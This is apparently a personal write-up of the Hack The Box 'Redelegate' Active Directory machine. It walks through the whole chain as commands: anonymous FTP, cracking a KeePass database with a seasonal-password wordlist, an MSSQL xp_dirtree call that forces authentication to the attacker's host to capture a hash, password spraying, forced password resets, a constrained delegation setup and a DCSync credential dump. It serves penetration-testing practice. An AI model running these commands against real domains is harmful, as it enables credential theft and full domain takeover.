Redelegate Hack The Box- Complete Walkthrough & Writeup
Introduction
Welcome to my complete walkthrough of Redelegate from Hack The Box - VulnLab! This challenging Active Directory machine tests your understanding of Kerberos delegation attacks, password cracking, and MSSQL enumeration techniques. In this detailed writeup, I’ll walk you through the entire exploitation chain from anonymous FTP access to domain administrator privileges.
Tools Used: Nmap, Impacket, Hashcat, Keepass2john, BloodHound, NetExec, Evil-WinRM, BloodyAD, Responder
Difficulty: Hard
Key Techniques: Anonymous FTP enumeration, KeePass database cracking, MSSQL authentication relay, Active Directory enumeration, Kerberos Constrained Delegation abuse, DCSync attack
Enumeration
Nmap Scan
Starting with our initial port scan, we discover numerous services running on the target:
1 | PORT STATE SERVICE REASON VERSION |
The key findings from this scan are:
- FTP (Port 21): Anonymous login enabled with interesting files
- MSSQL (Port 1433): SQL Server 2019 running
- Kerberos (Port 88): Domain controller identified
- LDAP (Ports 389/3268): Domain name
redelegate.vl
FTP Anonymous Access
Since anonymous FTP login is enabled, let’s connect and retrieve the available files:

The CyberAudit.txt file reveals crucial information about recent security findings:
1 | OCTOBER 2024 AUDIT FINDINGS |
The TrainingAgenda.txt file provides an important hint about password formats:
1 | EMPLOYEE CYBER AWARENESS TRAINING AGENDA (OCTOBER 2024) |
This training agenda explicitly mentions the weak password format: SeasonYear!
Finally, we discover a Shared.kdbx KeePass database that’s password protected.
Cracking the KeePass Database
Extracting the Hash
First, let’s extract the hash from the KeePass database:
1 | keepass2john Shared.kdbx |
Initial Cracking Attempt
I attempted to crack it using the rockyou.txt wordlist:
1 | hashcat -m 29700 hash.txt /usr/share/wordlists/rockyou.txt |
However, this doesn’t crack within a reasonable timeframe.
Generating Custom Wordlist
Based on the hint from TrainingAgenda.txt, I created a custom wordlist with the SeasonYear! format:
1 | #!/usr/bin/env python3 |
Now crack the hash using our custom wordlist:
1 | hashcat Shared.kdbx.hash season_years.txt --user -m 13400 |
Success! The password is: Fall2024!
Note: If you have issues cracking, the .kdbx file might be corrupted. Before downloading with get, type binary in your FTP client to ensure proper transfer.
KeePass Database Contents
Opening the database reveals multiple credentials:
1 | FS01 Admin | Administrator:Spdv41gg4BlBgSYIW1gF |
MSSQL Exploitation
Authenticating to MSSQL

From our Nmap scan, we know MSSQL is running. Let’s use the SQLGuest credentials:
1 | impacket-mssqlclient redelegate/SQLGuest:'zDPBpaF4FywlqIv11vii'@dc.redelegate.vl |
Hash Relay Attack
The SQLGuest user has permission to execute xp_dirtree, which we can abuse to relay the hash of the sql_svc account back to ourselves.
Start Responder in one terminal:
1 | sudo responder -I tun0 |
Then execute the following in MSSQL:
1 | xp_dirtree \\(Your ip)\shared |

Unfortunately, the captured hash doesn’t crack, so we need to try a different approach.
Domain User Enumeration
Method 1: Metasploit Module
You can use the Metasploit module auxiliary/admin/mssql/mssql_enum_domain_accounts to enumerate domain users.
Method 2: Manual Enumeration
However, during real penetration tests, you might not have access to these tools. Here’s the manual method:
Step 1: Select the domain:
1 | SQL (SQLGuest guest@master)> select DEFAULT_DOMAIN() as mydomain; |
Step 2: Get the domain SID:
1 | SQL (SQLGuest guest@master)> select SUSER_SID('REDELEGATE\Domain Admins') |
Step 3: Remove the 00020000 from the end (this is the RID of the Domain Admins group).
Step 4: Use the following script to brute force user accounts:
1 |
|
(Credit to 0xdf and his Discord community for this elegant script)

Discovered Users
1 | Christine.Flanders |
Password Spraying
Now that we have a list of usernames and potential passwords from the KeePass database, let’s perform password spraying:
1 | netexec smb 10.129.234.50 -u usernames.txt -p passwords.txt |
Success! We find valid credentials:
1 | [+] redelegate.vl\Marie.Curie:Fall2024! |
This account also has LDAP authentication privileges, perfect for BloodHound enumeration.
Active Directory Enumeration with BloodHound
Let’s dump LDAP data and ingest it into BloodHound:
1 | netexec ldap 10.129.234.50 -u Marie.Curie -p 'Fall2024!' --bloodhound --dns-server 10.129.234.50 -c ALL --dns-tcp |
BloodHound Analysis
After analyzing the data in BloodHound, we discover multiple attack paths:

We have ForceChangePassword privileges on several users, including:
- sql_svc account
- Helen.Frost (who has GenericAll over FS01$)

Lateral Movement to Helen.Frost
Let’s pursue the Helen.Frost path since she has powerful permissions. First, we’ll force a password change:
1 | bloodyAD -H 10.129.234.50 -d "REDELEGATE.VL" -u "Marie.Curie" -p 'Fall2024!' set password "Helen.Frost" 'Fall2024!' |
Now we can authenticate via WinRM:


Identifying Privileges
Helen.Frost has the SeEnableDelegationPrivilege, which indicates we can abuse Kerberos delegation mechanisms.
There are three types of Kerberos delegation:
- Unconstrained Delegation (KUD): A service can impersonate users on any other service
- Constrained Delegation (KCD): A service can impersonate users on a set of specific services
- Resource-Based Constrained Delegation (RBCD): A set of services can impersonate users on a specific service
Reference: https://www.thehacker.recipes/ad/movement/kerberos/delegations/
I initially explored RBCD, but none of our accounts can add machine accounts (MachineAccountQuota is 0).
Privilege Escalation - Administrator
Constrained Delegation Abuse
Since Helen.Frost has GenericAll over FS01$, we can configure Constrained Delegation on the FS01 machine account.
First, connect via PowerShell using Evil-WinRM, then execute:
1 | Set-ADAccountControl -Identity "FS01$" -TrustedToAuthForDelegation $True |
What we’ve done:
- Set the TrustedToAuthForDelegation flag to
Trueon FS01$ - Added an SPN that allows FS01$ to delegate to the LDAP service on the domain controller
Now FS01$ is allowed to act as the LDAP service on the DC.
Changing FS01$ Password
Next, we need to change the password of the FS01 machine account so we can use it to request service tickets:
1 | bloodyAD -H 10.129.234.50 -d "REDELEGATE.VL" -u "Helen.frost" -p 'Fall2024!' set password 'FS01$' 'Fall2024!' |
Requesting Service Ticket with Impersonation
Now we can request a service ticket (ST) while impersonating the domain controller:
1 | impacket-getST 'redelegate.vl/FS01$:Fall2024!' -spn ldap/dc.redelegate.vl -impersonate dc |
DCSync Attack
Load the ticket and execute secretsdump to perform a DCSync attack:
1 | KRB5CCNAME=dc.ccache impacket-secretsdump -k -no-pass dc.redelegate.vl |
Administrator Access
Finally, use the Administrator hash to authenticate via WinRM and retrieve the root flag:
1 | evil-winrm -i dc.redelegate.vl -u Administrator -H ec1HASHHASHHASH:) |
Conclusion
Redelegate was an excellent machine for practicing Active Directory attacks, particularly Kerberos delegation abuse. The attack chain involved:
- Anonymous FTP enumeration
- KeePass database cracking with custom wordlists
- MSSQL authentication and user enumeration
- Password spraying to gain initial access
- BloodHound analysis to identify attack paths
- Abusing Constrained Delegation to achieve domain compromise
Key Takeaways:
- Always enumerate thoroughly - the training agenda hint was crucial
- Custom wordlists are often more effective than generic ones
- BloodHound is invaluable for identifying complex AD attack paths
- Understanding Kerberos delegation is essential for advanced AD exploitation